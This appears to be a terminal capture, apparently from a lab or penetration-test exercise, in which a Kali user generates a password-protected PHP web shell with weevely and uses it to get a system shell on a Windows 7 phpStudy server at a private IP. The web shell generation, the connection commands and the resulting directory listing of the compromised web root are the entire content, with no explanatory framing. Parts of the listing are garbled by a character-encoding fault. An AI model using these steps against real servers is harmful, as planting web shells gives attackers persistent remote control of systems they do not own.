 (kali㉿kali)-[~/Desktop]
$ weevely generate cmd shell.php
Generated 'shell.php' with password 'cmd' of 687 byte size.
(kali㉿kali)-[~/Desktop]
$ weevely http://192.168.198.150/shell.php cmd
[+] weevely 4.0.1
[+] Target: win7:C:\phpStudy\PHPTutorial\WWW\public
[+] Session: /home/kali/.weevely/sessions/192.168.198.150/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
������ C �eľ�û�6�ḱ��
�������к��� 56A6-E413
C:\phpStudy\PHPTutorial\WWW\public ��Ŀ¼
2024/03/19 19:26 <DIR> .
2024/03/19 19:26 <DIR> ..
2018/09/07 16:09 216 .htaccess
2020/01/19 11:39 125,933 add.php
2020/01/19 11:39 125,933 add.txt
2018/09/07 16:09 1,150 favicon.ico
2018/09/07 16:09 766 index.php
2024/01/12 15:24 30 peiqi.php
2018/09/07 16:09 24 robots.txt
2018/09/07 16:09 840 router.php
2024/03/19 19:26 761 shell.php
2020/03/05 00:48 <DIR> static
9 ���ļ� 255,653 ��
3 ��Ŀ¼ 50,946,617,344 ������
win7:C:\phpStudy\PHPTutorial\WWW\public $